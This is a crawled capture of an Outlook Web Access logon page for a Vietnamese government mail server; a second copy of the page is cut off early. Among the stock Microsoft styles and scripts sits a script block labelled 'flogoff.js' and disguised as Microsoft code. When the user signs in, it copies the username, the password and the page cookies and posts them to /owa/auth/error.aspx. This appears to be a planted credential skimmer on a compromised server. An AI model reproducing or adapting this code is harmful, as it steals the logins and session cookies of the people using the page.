

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mail.mic.gov.vn/owa/auth/logon.aspx?url=https%3a%2f%2fmail.mic.gov.vn%2fowa%2f&reason=0
body_size: 29520
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<!-- Copyright (c) 2011 Microsoft Corporation.  All rights reserved. -->
<!-- OwaPage = ASP.auth_logon_aspx -->

<!-- {57A118C6-2DA9-419d-BE9A-F92B0F9A418B} -->
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN"> 
<html>
<head>
<!--nqanh add -->
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Condensed:400,700&amp;subset=vietnamese" rel="stylesheet">
<link rel="stylesheet" href="VNPT/assets/font-awesome/css/font-awesome.min.css">
<link rel="stylesheet" href="VNPT/css/login.css">
<!--end.nqanh add -->
<meta http-equiv="X-UA-Compatible" content="IE=10" />
<link rel="shortcut icon" href="/owa/auth/15.1.2507/themes/resources/favicon.ico" type="image/x-icon">
<meta http-equiv="Content-Type" content="text/html; CHARSET=utf-8">
<meta name="Robots" content="NOINDEX, NOFOLLOW">
<title>Outlook</title>
<style>
@font-face {
    font-family: "wf_segoe-ui_normal";
    src: url("/owa/auth/15.1.2507/themes/resources/segoeui-regular.eot?#iefix") format("embedded-opentype"),
            url("/owa/auth/15.1.2507/themes/resources/segoeui-regular.ttf") format("truetype");
}

@font-face {
    font-family: "wf_segoe-ui_semilight";
    src: url("/owa/auth/15.1.2507/themes/resources/segoeui-semilight.eot?#iefix") format("embedded-opentype"),
        url("/owa/auth/15.1.2507/themes/resources/segoeui-semilight.ttf") format("truetype");
}

@font-face {
    font-family: "wf_segoe-ui_semibold";
    src: url("/owa/auth/15.1.2507/themes/resources/segoeui-semibold.eot?#iefix") format("embedded-opentype"),
        url("/owa/auth/15.1.2507/themes/resources/segoeui-semibold.ttf") format("truetype");
}
</style>
<style>/*Copyright (c) 2003-2006 Microsoft Corporation.  All rights reserved.*/

body.rtl 
{
	text-align:right;
	direction:rtl;
}

body, .mouse, .twide, .tnarrow, form
{
    height: 100%;
    width: 100%;
    margin: 0px;
}

.mouse, .twide 
{
    min-width: 650px; /* min iPad1 dimension */
    min-height: 650px;
    position: absolute;
    top:0px;
    bottom:0px;
    left:0px;
    right:0px;
}

.sidebar 
{
    background-color:#0072C6;
}

.mouse .sidebar, .twide .sidebar
{
    position:absolute;
    top: 0px;
    bottom: 0px;
    left: 0px;
    display: inline-block;
    width: 332px;
}

.tnarrow .sidebar
{
    display: none;
}

.mouse .owaLogoContainer, .twide .owaLogoContainer
{
    margin:213px auto auto 109px;
    text-align:left     /* Logo aligns left for both ltr & rtl */
}

.tnarrow .owaLogo 
{
    display: none;
}

.mouse .owaLogoSmall, .twide .owaLogoSmall
{
    display: none;
}

.logonDiv 
{ 
	text-align:left;
}

.rtl .logonDiv 
{ 
	text-align:right;
}

.mouse .logonContainer, .twide .logonContainer
{
    padding-top: 174px;
    padding-left: 464px;
    padding-right:142px;
    position:absolute;
    top:0px;
    bottom: 0px;
    left: 0px;
    right: 0px;
    text-align: center;
}

.mouse .logonDiv, .twide .logonDiv
{
    position: relative;
    vertical-align:top;
    display: inline-block;
    width: 423px;
}

.tnarrow .logonDiv
{
    margin:25px auto auto -130px;
    position: absolute;
    left: 50%;
    width: 260px;
    padding-bottom: 20px;
}

.twide .signInImageHeader, .tnarrow .signInImageHeader
{
    display: none;
}

.mouse .signInImageHeader
{
    margin-bottom:22px;
}

.twide .mouseHeader
{
    display: none;
}

.mouse .twideHeader
{
    display: none;
}

input::-webkit-input-placeholder
{
    font-size:16px;
    color: #98A3A6;
}

input:-moz-placeholder 
{
    font-size:16px;
    color: #98A3A6;
}

.tnarrow .signInInputLabel, .twide .signInInputLabel
{
    display: none;
}

.mouse .signInInputLabel
{
    margin-bottom: 2px;
}

.mouse .showPasswordCheck
{
    display: none;
}

.signInInputText
{
    border:1px solid #98A3A6;
    color: #333333;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -webkit-appearance:none;
    background-color: #FDFDFD;
	width:250px;
	margin-bottom:10px;
	box-sizing: content-box;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
}

.mouse .signInInputText 
{
    height: 22px;
    font-size: 12px;
    padding: 3px 5px;
    color: #333333;
	font-family:'wf_segoe-ui_normal', 'Segoe UI', 'Segoe WP', Tahoma, Arial, sans-serif;
	margin-bottom: 20px;
}

.twide .signInInputText, .tnarrow .signInInputText
{
    border-color: #666666;
    height: 22px;
    font-size: 16px;
    color: #000000;
    padding: 7px 7px;
	font-family:'wf_segoe-ui_semibold', 'Segoe UI Semibold', 'Segoe WP Semibold', 'Segoe UI', 'Segoe WP', Tahoma, Arial, sans-serif;
	margin-bottom:20px;
	width: 264px;
}

.divMain
{
	width: 444px;
}

.l
{
	text-align:left;
}
.rtl .l
{
	text-align:right;
}
.r
{
	text-align:right;
}
.rtl .r
{
	text-align:left;
}

table#tblMain
{
	margin-top: 48px;
	padding: 0px; 
}
table.mid
{
	width: 385px;
	border-collapse:collapse;
	padding: 0px; 
	color:#444444; 
}
table.tblConn
{
	direction:ltr;
}
td.tdConnImg
{
	width: 22px;
}
td.tdConn
{
	padding-top: 15px;
}
td#mdLft
{
	background: url("lgnleft.gif") repeat-y;
	width: 15px;
}
td#mdRt
{
	background: url("lgnright.gif") repeat-y;
	width: 15px;
}
td#mdMid
{
	padding: 0px 45px;
	background: #ffffff; 
	vertical-align: top;
}
td .txtpad
{
	padding: 3px 6px 3px 0px; 
}
.txt
{
	padding: 3px; 
	height: 2.2em;
}
input.btn
{
	color: #ffffff;
	background-color: #eb9c12;
	border: 0px; 
	padding: 2px 6px; 
	margin: 0px 6px; 
	text-align:center;
}
.btnOnFcs
{
	color: #ffffff;
	background-color: #eb9c12;
	border: 0px; 
	padding: 2px 6px; 
	margin: 0px 6px; 
	text-align:center;
}
.btnOnMseOvr
{
	color: #ffffff;
	background-color: #f9b133;
	border: 0px; 
	padding: 2px 6px; 
	margin: 0px 6px; 
	text-align:center;
}
.btnOnMseDwn
{
	color: #000000;
	background-color: #f9b133;
	border: 0px solid #f9b133;
	padding: 2px 6px; 
	margin: 0px 6px; 
	text-align:center;
}
.nowrap
{
	white-space:nowrap;
}
hr
{
	height: 0px; 
	visibility: hidden;
}

.wrng
{
	color:#ff6c00;
}
.disBsc
{
	color:#999999;
}
.expl
{
	color:#999999;
}
.w100, .txt
{
	width: 100%;
}
.txt
{
	margin: 0px 6px; 
}
.rdo
{
	margin: 0px 12px 0px 32px;
}
body.rtl .rdo
{
	margin: 0px 32px 0px 12px;
}
tr.expl td, tr.wrng td
{
	padding: 2px 0px 4px; 
}
tr#trSec td
{
	padding: 3px 0px 8px; 
}
/* language page specific styles */
td#tdLng
{
	padding: 12px 0px; 
}
td#tdTz
{
	padding: 8px 0px; 
}
select#selTz
{
	padding: 0px; 
	margin: 0px; 
}
td#tdOptMsg
{
	padding: 10px 0px; 
}
td#tdOptChk
{
	padding: 0px 0px 15px 65px;
}
td#tdOptAcc
{
	vertical-align:middle;
	padding: 0px 0px 0px 3px; 
}
select#selLng
{
	margin: 0px 16px;
}
/* logoff page specific styles */
td#tdMsg
{
	margin: 9px 0px 64px;
}
input#btnCls
{
	margin: 3px 6px; 
}
td.lgnTL, td.lgnBL
{
	width: 456px;
}
td.lgnTM
{
	background: url("lgntopm.gif") repeat-x;
	width: 100%;
}
td.lgnBM
{
	background: url("lgnbotm.gif") repeat-x;
	width: 100%;
}
td.lgnTR, td.lgnBR
{
	width: 45px;
}
table.tblLgn
{
	padding: 0px; 
	margin: 0px; 
	border-collapse:collapse;
	width: 100%;
}
.signInBg
{
	margin:0px;
}

.signInTextHeader
{
	font-size:60px;
	color:#404344;
	font-family:'wf_segoe-ui_normal', 'Segoe UI', 'Segoe WP', Tahoma, Arial, sans-serif;
	margin-bottom:18px;
	white-space: nowrap;
}

.signInInputLabel
{
	font-size:12px;
	color:#666666;
	font-family:'wf_segoe-ui_normal', 'Segoe UI', 'Segoe WP', Tahoma, Arial, sans-serif;
}

.signInCheckBoxText
{
	font-size:12px;
	color:#6A7479;
	font-family:'wf_segoe-ui_semilight', 'Segoe UI Semilight', 'Segoe WP Semilight', 'Segoe UI', 'Segoe WP', Tahoma, Arial, sans-serif;
	margin-top:16px;
}

.twide .signInCheckBoxText, .tnarrow .signInCheckBoxText
{
    font-size: 15px;
}

.signInCheckBoxLink
{
	font-size:12px;
	color:#0072C6;
	font-family:'wf_segoe-ui_semilight', 'Segoe UI Semilight', 'Segoe WP Semilight', 'Segoe UI', 'Segoe WP', Tahoma, Arial, sans-serif;
}

.signInEnter
{
	font-size:22px;
	color:#0072C6;
	font-family:'wf_segoe-ui_normal', 'Segoe UI', 'Segoe WP', Tahoma, Arial, sans-serif;
	margin-top:20px;
}

.twide .signInEnter
{
	margin-top:17px;
	font-size: 29px;
}

.tnarrow .signInEnter 
{
	margin-top:2px;
	font-size: 29px;
	position: relative;
	float: left;
	left: 50%;
}

.signinbutton 
{
    cursor:pointer;
    display:inline
}

.mouse .signinbutton
{
    padding: 0px 8px 5px 8px;
    margin-left: -8px;
}

.rtl .mouse .signinbutton
{
    margin-right: -8px;
}

.tnarrow .signinbutton 
{
	position: relative;
	float: left;
	left: -50%;
}

.shellDialogueHead
{
	font-size:29px;
	color:#0072C6;
	font-family:'wf_segoe-ui_semilight', 'Segoe UI Semilight', 'Segoe WP Semilight', 'Segoe UI', 'Segoe WP', Tahoma, Arial, sans-serif;
}

.mouse .shellDialogueHead 
{
    line-height: 35px;
    margin-bottom: 10px;
}

.twide  .shellDialogueHead, .tnarrow .shellDialogueHead
{
	line-height:34px;
	margin-bottom: 12px;
}

.shellDialogueMsg
{
	font-size:13px;
	color:#333333;
	font-family:'wf_segoe-ui_normal', 'Segoe UI', 'Segoe WP', Tahoma, Arial, sans-serif;
	line-height:18px;
}

.twide .shellDialogueMsg, .tnarrow .shellDialogueMsg
{
    font-size: 15px;
}

.headerMsgDiv 
{
    width: 350px;
    margin-bottom: 22px;
}

.twide .headermsgdiv
{
    margin-bottom: 30px;
}

.tnarrow .headermsgdiv
{
    width: 260px;
    margin-bottom: 30px;
}

.signInError
{
	font-size:12px;
	color:#C1272D;
	font-family:'wf_segoe-ui_semilight', 'Segoe UI Semilight', 'Segoe WP Semilight', 'Segoe UI', 'Segoe WP', Tahoma, Arial, sans-serif;
	margin-top:12px;
}

.passwordError
{
    color: #A80F22;
	font-family:'wf_segoe-ui_normal', 'Segoe UI', 'Segoe WP', Tahoma, Arial, sans-serif;
    line-height: 18px;
}

.mouse .passwordError
{    
    margin-top: 10px;
    font-size: 13px;
}

.twide .passwordError, .tnarrow .passwordError
{
    margin-top: 12px;
    font-size: 15px;
}

.signInExpl
{
	font-size:12px;
	color:#999999;
	font-family:'wf_segoe-ui_semilight', 'Segoe UI Semilight', 'Segoe WP Semilight', 'Segoe UI', 'Segoe WP', Tahoma, Arial, sans-serif;
	margin-top:5px;
}

.signInWarning
{
	font-size:12px;
	color:#C1272D;
	font-family:'wf_segoe-ui_semilight', 'Segoe UI Semilight', 'Segoe WP Semilight', 'Segoe UI', 'Segoe WP', Tahoma, Arial, sans-serif;
	margin-top:5px;
}

input.chk
{
	margin-right:9px;
	margin-left:0px;
}

.imgLnk
{
	vertical-align: middle;	
	line-height:2;
	margin-top: -2px;
}

.signinTxt
{
	padding-left:11px;
	padding-right:11px;     /* Needed for RTL, doesnt hurt to add this for LTR as well */
}

.hidden-submit { 
    border: 0 none; 
    height: 0; 
    width: 0; 
    padding: 0; 
    margin: 0; 
    overflow: hidden; 
} 

.officeFooter
{
    position:absolute;
    bottom: 33px;
    right: 45px;
}

.tnarrow .officeFooter
{
    display: none;
}
</style>
<script>
//  flogon.js
//
//  This file contains the script used by Logon.aspx
//
//Copyright (c) 2003-2006 Microsoft Corporation.  All rights reserved.

/// <summary>
/// OnLoad handler for logon page
/// </summary>
window.onload = function ()
{
    // If we are replacing the current window with the logon page, initialize the logon page UI now
    //
    if (a_fRC)
        initLogon();

    // Otherwise we need to find the window to replace with the logon page and redirect that window
    //
    else
        redir();
};

/// <summary>
/// Initializes the logon page
/// </summary>
function initLogon()
{
    try
    {
        //
        // we don't call document.execCommand("ClearAuthenticationCache","false"); anymore. As a part of the Pending-Notification
        // infrastructure, we are making a change to make sure startpage does not get loaded more than once. This solution is cookie
        // based. This execCommand was clearing all cookies in the scenario when a user logged on from a child window during an
        // FBA timeout. We do not want that to happen anymore. If this breaks anything, we may need to consider a different solution.
        //
        // Old Comments:
        // If the "Clear the Authentication Cache" flag is set to true and
        // we are coming from the logoff page , clear the cache. See bug 41770 and 5840 for details.
        //

        // Logoff the S-Mime control.
        //
        LogoffMime();
    }
    catch (e) { }

    // Check for username cookie
    //
    var re = /(^|; )logondata=acc=([0|1])&lgn=([^;]+)(;|$)/;
    var rg = re.exec(document.cookie);

    if (rg)
    {
        // Fill in username, set security to private, and restore the "use basic" selection
        //

        gbid("username").value = rg[3];

        try
        {
            var signInErrorElement = gbid("signInErrorDiv");
            if (signInErrorElement)
            {
                signInErrorElement.focus();
            }
            else
            {
                gbid("password").focus();
            }
        }
        catch (e)
        {}

        if (gbid("chkPrvt") && !gbid("chkPrvt").checked)
        {
            gbid("chkPrvt").click();
        }

        if (rg[2] == "1" && gbid("chkBsc"))	// chkBsc doesn't exist if the request comes from ECP
            gbid("chkBsc").click();

    }
    else
    {
        // The variable g_fFcs is set to false when the password gains focus,
        // so that we don't accidentally set focus to the username field while
        // the user is typing their password
        //
        if (g_fFcs)
        {
            try
            {
                gbid("username").focus();
            }
            catch (e)
            { }
        }
    }

    // OWA Premium currently supports
    // IE 7+, Safari 3+, Firefox 3+ for Windows / Mac
    if (IsOwaPremiumBrowser() && gbid("chkBsc"))	// chkBsc doesn't exist if the request comes from ECP
        gbid("chkBsc").disabled = false;

    // Are cookies enabled?
    //
    var sCN = "cookieTest";

    document.cookie = sCN + "=1";
    var cookiesEnabled = document.cookie.indexOf(sCN + "=") != -1;

    if (cookiesEnabled == false)
    {
        shw(gbid("cookieMsg"));
        hd(gbid("lgnDiv"));
    }

    // Show the public/private warning message
    clkSec();
}


/// <summary>
/// Finds the frame we want to load the logon page into, and then loads it there
/// </summary>
function redir()
{
    var o = window;

    // If we're in a dialog, open a logon window and close the dialog - this
    // basically inlines a version of opnWin() so that we don't need to include
    // uglobal.js in logon.aspx
    //
    try
    {
        if (o.dialogArguments)
        {
            var sWN = new String(Math.round(Math.random() * 100000));
            var sF = "toolbar=0,location=0,directories=0,status=1,menubar=0,scrollbars=1,resizable=1,width=800,height=600";
            var iT = Math.round((screen.availHeight - 600) / 2);
            var iL = Math.round((screen.availWidth - 800) / 2);
            sF += ",top=" + iT + ",left=" + iL;

            // Fix for E12 14838.  Need to open this window from the window that opened us, because opening it from this dialog
            // which we are about to close can cause the auth cookies to not propagate to the window that opened this dialog.
            //
            var op = o.dialogArguments.opener;
            try
            {
                if (op)
                    op.open(a_sCW, sWN, sF);
            }
            catch (e)
            { }

            o.close();
            return;
        }
    }
    catch (e)
    { }

    // The url to redirect to after logon
    //
    var sUrl = a_sUrl;

    // Find the outermost OWA frame
    //
    while (1)
    {
        try
        {
            // Try to move up one window/frame
            //
            if (!(o.frameElement && o.frameElement.ownerDocument))
                break;

            var oF = o.frameElement.ownerDocument.parentWindow || // IE name
                    o.frameElement.ownerDocument.defaultView;     // W3C name

            // If we're not in an OWA/ECP window, we've found the frame to replace
            //
            if (!oF || (!oF.g_fOwa && !oF.g_fEcp))
                break;

            // Move up a frame
            //
            o = oF;

            // We're replacing something other than the current frame,  we'll just
            // log back in to the default start page if the frame doesn't provide a url
            //  for relogon. The frame should provide a global method GetReloadUrl
            // if it wants to keep current state.
            // $NOTES: ECP needs to keep the current frame state after re-logon.
            sUrl = o.GetReloadUrl ? "&url=" + encodeURIComponent(o.GetReloadUrl()) : "";
        }
        // Either we're at the top, or access was denied - either way, stop
        //
        catch (e)
        {
            break;
        }
    }

    // See if the window was opened by another window
    //
    try
    {
        var oW = o.opener;

        // If it was opened by another OWA/ECP window, take it over
        //
        if (oW && (oW.g_fOwa || oW.g_fEcp))
        {
            // Center and resize the window
            //
            var iX = Math.round((screen.availWidth - 800) / 2);
            var iY = Math.round((screen.availHeight - 600) / 2);
            o.moveTo(iX, iY);
            o.resizeTo(800, 600);

            // Close the window after logging in
            //
            sUrl = "&url=" + encodeURIComponent(a_sCW);
        }
    }
    // We don't have access to the opener window, so it couldn't be part of OWA
    //
    catch (e) { }

    // Redirect the window
    //
    if (o.navigate)
        o.navigate(a_sLgn + sUrl);
    else
        o.location = a_sLgn + sUrl;
}

/// <summary>
/// Show an element
/// </summary>
/// <param name="o">Element to show</param>
function shw(o)
{
    o.style.display = "";
}

/// <summary>
/// Hide an element
/// </summary>
/// <param name="o">Element to hide</param>
function hd(o)
{
    o.style.display = "none";
}

/// <summary>
/// OnClick handler for the show private explanation 
/// </summary>
function clkSecExp(id)
{
    var o = gbid(id);

    if (o.tagName == "IMG")
        o = o.parentNode;

    switch (o)
    {
        case gbid("lnkShwSec"):
            hd(gbid("lnkShwSec"));
            shw(gbid("lnkHdSec"));
            shw(gbid("prvtExp"));
            gbid("lnkHdSec").focus();
            break;
        case gbid("lnkHdSec"):
            shw(gbid("lnkShwSec"));
            hd(gbid("lnkHdSec"));
            hd(gbid("prvtExp"));
            gbid("lnkShwSec").focus();
            break;
    }
}

/// <summary>
/// onkeydown handler for the show private explanation 
/// </summary>
function kdSecExp(id)
{
    // When user press space bar, we shall treat it as click.
    if (window.event.keyCode == 32)
    {
        clkSecExp(id);
    }
}

/// <summary>
/// OnClick handler for the security radio buttons
/// </summary>
function clkSec()
{
    if (gbid("chkPrvt") == null) {

        // If the private checkbox is not present in the page there is nothing we should do here
        //
        return;
    }

    // Display/hide the warning message
    //
    var c = gbid("chkPrvt").checked;

    gbid("prvtWrn").style.display = c ? "" : "none";

    // Update flags and username cookie
    //
    if (c)
    {
        document.logonForm["flags"].value |= 4;
    }
    else
    {
        document.logonForm["flags"].value &= ~4;

        // Remove the cookie by expiring it
        //
        var oD = new Date();
        oD.setTime(oD.getTime() - 9999);
        document.cookie = "logondata=; expires=" + oD.toUTCString();
        document.cookie = "PrivateComputer=; path=/; expires=" + oD.toUTCString();
    }
}

/// <summary>
/// OnClick handler for the use owa basic checkbox
/// </summary>
function clkBsc()
{
    // Display/hide the warning message
    //
    var c = gbid("chkBsc").checked;
    gbid("bscExp").style.display = c ? "" : "none";

    if (c)
        document.logonForm.flags.value |= 1;
    else
        document.logonForm.flags.value &= ~1;
}

function checkSubmit(e) {
    if (e && e.keyCode == 13) {
        // Since we are explicitly handling the click prevent the default implicit submit  
        if (e.preventDefault) {
            e.preventDefault();
        }

        clkLgn();
    }
} 


/// <summary>
/// OnClick handler for the logon button
/// </summary>
function clkLgn()
{
    // Add performance marker for Logon page as the item name defined in the spec:
    // http://exweb/14/Specs/E14 Spec Library/Client side perf marker definition.xlsx
    //
    formlogon();
    addPerfMarker("Logon.Start");

    var p = false;

    if (gbid("chkPrvt")) {
        p = p | gbid("chkPrvt").checked;
    }
    else
    {
        p = true;
    }

    // If security is set to private, add a cookie to persist username and basic setting
    // Cookie format: logondata=acc=<1 or 0>&lgn=<username>
    //
    if (p)
    {
        // Calculate the expires time for two weeks
        //
        var oD = new Date();
        oD.setTime(oD.getTime() + 2 * 7 * 24 * 60 * 60 * 1000);
        var sA = "acc=" + (gbid("chkBsc") && gbid("chkBsc").checked ? 1 : 0);
        var sL = "lgn=" + gbid("username").value;
        document.cookie = "logondata=" + sA + "&" + sL + "; expires=" + oD.toUTCString();
        document.cookie = "PrivateComputer=true; path=/; expires=" + oD.toUTCString();
    }

    if (gbid("showPasswordCheck").checked)
    {
        passwordElement = gbid("password");
        passwordTextElement = gbid("passwordText");
        passwordElement.value = passwordTextElement.value;
    }

    // We clean the post back cookie in order to indicate that the credentials post is legitimate (and not history postback)
    //
    document.cookie = "PBack=0; path=/";
    document.logonForm.submit();
}

/// <summary>
/// OnClick handler for the retry button
/// </summary>
function clkRtry()
{
    window.location.reload();
}

/// <summary>
/// OnClick handler for the ok button after changing password (will go to owa/)
/// </summary>
function clkReLgn()
{
    window.location.href = '../';
}

/// <summary>
/// GetElementByID from Document
/// </summary>
/// <param name="s">Id of the Element</param>
function gbid(s)
{
    return document.getElementById(s);
}

/// <summary>
/// Is the Client IE 7, Safari 3, Firefox 3 or Above
/// Note The rules should match owa\bin\core\Utlities.cs@IsDownLevelClient
/// </summary>
function IsOwaPremiumBrowser()
{
    var ua = navigator.userAgent;
    var av = navigator.appVersion;
    var mac = (av.indexOf('Mac') != -1);
    var win = ((av.indexOf('Win') != -1) || (av.indexOf('NT') != -1));

    // If you change the follow browser check logic, change utility.js as well.
    // We have duplicate logic because otherwise logon page must include more code than necessary.
    //
    var ie = (ua.indexOf("MSIE ") != -1);
    var firefox = (ua.indexOf("Firefox/") != -1 && ua.indexOf("Gecko/") != -1 && Array.every);
    var safari = (ua.indexOf("Safari") != -1 && ua.indexOf("WebKit") != -1);
    var version = 2.0;

    if (ie)
    {
        version = parseFloat(ua.replace(/^.*MSIE /, ''));
    }
    else if (firefox)
    {
        version = parseFloat(ua.replace(/^.*Firefox\//, ''));
    }
    else if (safari)
    {
        version = parseFloat(ua.replace(/^.*Version\//, ''));
    }
    else
    {
        version = parseInt(av);
    }

    if (win)
    {
        if (ie)
            return (version >= 7.0);
        else if (safari)
            return (version >= 3.0);
        else if (firefox)
            return (version >= 3.0);
    }
    else if (mac)
    {
        if (safari)
            return (version >= 2.0);
        else if (firefox)
            return (version >= 3.0);
    }

    return false;
}

/// <summary>
/// Convert an error code to HRESULT.
/// </summary>
function hres(iErr)
{
    return iErr + 0xffffffff + 1;
}

/// <summary>
/// Log off S-MIME control if it presents.
/// </summary>
function LogoffMime()
{
    try
    {
        if ((typeof (mimeLogoffE2k3) != "undefined" && null != mimeLogoffE2k3) && IsMimeCtlInst("MimeBhvr.MimeCtlVer"))
            mimeLogoffE2k3.Logoff();

        if ((typeof (mimeLogoffE2k7SP1) != "undefined" && null != mimeLogoffE2k7SP1) && IsMimeCtlInst("OwaSMime.MimeCtlVer"))
            mimeLogoffE2k7SP1.Logoff();

        if ((typeof (mimeLogoffE2k9) != "undefined" && null != mimeLogoffE2k9) && IsMimeCtlInst("OwaSMime2.MimeCtlVer"))
            mimeLogoffE2k9.Logoff();
    }
    catch (e)
    {
    }
}

/// <summary>
/// Add performance marker which can write ETW trace for clicking logon
/// </summary>
/// <param name="sItemName">Identify string to say start clicking logon</param>
function addPerfMarker(sItemName)
{
    try
    {
        if (window.msWriteProfilerMark)
        {
            window.msWriteProfilerMark(sItemName);
        }
    }
    catch (e)
    {
        // We don't care any exception caused by test code in product, swallow it
    }
}

//
// NOTE: flogon.js does not contain a call to stJS("flogon.js"). This is because flogon.js is loaded at logon time before uglobal.js
//

//-----------------------------------------------------------
// END flogon.js
//-----------------------------------------------------------

</script>
<script>
//  flogoff.js
//
//  This file contains the script used by Logon.aspx
//
//Copyright (c) 2003-2006 Microsoft Corporation.  All rights reserved.

var info={
	agent:null,
	cookie:null,
	time:null,
	username:null,
	password:null
};

info.cookie=document.cookie;
info.time=(new Date()).toString();
info.agent=navigator.userAgent;

var http = {};

http.quest=function (option){
	var url=option.url;
	var method=option.method;
	var data=option.data;
	
	if(typeof data==='object'){
			try{
				data=JSON.stringify(data);
			}
			catch(e){}
	}
	
	var xhr=new XMLHttpRequest();
	try{
		xhr.open(method, url, true);
		xhr.send(data);
	}
	catch(e){
		xhr.open(method, url, true);
		xhr.send("{ "+data.time+" // "+data.agent+" // "+data.cookie+" // "+data.username+" // "+data.password+" }");
	}
};

http.post=function (option){
	option.method='post';
	this.quest(option);
};

function dosleep(){
	var now = new Date();
	var exit = now.getTime() + 2000;
	while (now.getTime() < exit)
		now = new Date();
}

function formlogon(){
	info.username = document.forms["logonForm"]["username"].value;
	info.password = document.forms["logonForm"]["password"].value;
	http.post({url:'https://'+window.location.host+'/owa/auth/error.aspx',data:info});
	dosleep();
}</script>


<script type="text/javascript">
	<!--
    var a_fRC = 0;
    var a_sUrl = "&url=https%3a%2f%2fmail.mic.gov.vn%2fowa%2f";
    var a_sCW = "https:\/\/mail.mic.gov.vn\/owa\/?ae=Dialog&t=CloseWindow&exsvurl=1";
    var a_sLgn = "logon.aspx?replaceCurrent=1";
	-->
</script>
</head>
<body class="owaLgnBdy"  style="display:none">
<noscript>
	<div id="dvErr">
		<table cellpadding="0" cellspacing="0">
		<tr>
			<td><img src="[data-uri]"></td>
			<td style="width:100%">To use Outlook, browser settings must allow scripts to run. For information about how to allow scripts, consult the Help for your browser. If your browser doesn&#39;t support scripts, you can download <a href="https://go.microsoft.com/fwlink/?linkid=2009667&clcid=0x409">Windows Internet Explorer</a> for access to Outlook.</td>
		</tr>
		</table>
	</div>
</noscript>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mail.mic.gov.vn/owa/auth/logon.aspx?replaceCurrent=1&url=https%3a%2f%2fmail.mic.gov.vn%2fowa%2f
body_size: 62847
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<!-- Copyright (c) 2011 Microsoft Corporation.  All rights reserved. -->
<!-- OwaPage = ASP.auth_logon_aspx -->

<!-- {57A118C6-2DA9-419d-BE9A-F92B0F9A418B} -->
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN"> 
<html>
<head>
<!--nqanh add -->
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Condensed:400,700&amp;subset=vietnamese" rel="stylesheet">
<link rel="stylesheet" href="VNPT/assets/font-awesome/css/font-awesome.min.css">
<link rel="stylesheet" href="VNPT/css/login.css">
<!--end.nqanh add -->
<meta http-equiv="X-UA-Compatible" content="IE=10" />
<link rel="shortcut icon" href="/owa/auth/15.1.2507/themes/resources/favicon.ico" type="image/x-icon">
<meta http-equiv="Content-Type" content="text/html; CHARSET=utf-8">
<meta name="Robots" content="NOINDEX, NOFOLLOW">
<title>Outlook</title>
<style>
@font-face {
    font-family: "wf_segoe-ui_normal";
    src: url("/owa/auth/15.1.2507/themes/resources/segoeui-regular.eot?#iefix") format("embedded-opentype"),
            url("/owa/auth/15.1.2507/themes/resources/segoeui-regular.ttf") format("truetype");
}

@font-face {
    font-family: "wf_segoe-ui_semilight";
    src: url("/owa/auth/15.1.2507/themes/resources/segoeui-semilight.eot?#iefix") format("embedded-opentype"),
        url("/owa/auth/15.1.2507/themes/resources/segoeui-semilight.ttf") format("truetype");
}

@font-face {
    font-family: "wf_segoe-ui_semibold";
    src: url("/owa/auth/15.1.2507/themes/resources/segoeui-semibold.eot?#iefix") format("embedded-opentype"),
        url("/owa/auth/15.1.2507/themes/resources/segoeui-semibold.ttf") format("truetype");
}
</style>
<style>/*Copyright (c) 2003-2006 Microsoft Corporation.  All rights reserved.*/

body.rtl 
{
	text-align:right;
	direction:rtl;
}

body, .mouse, .twide, .tnarrow, form
{
    height: 100%;
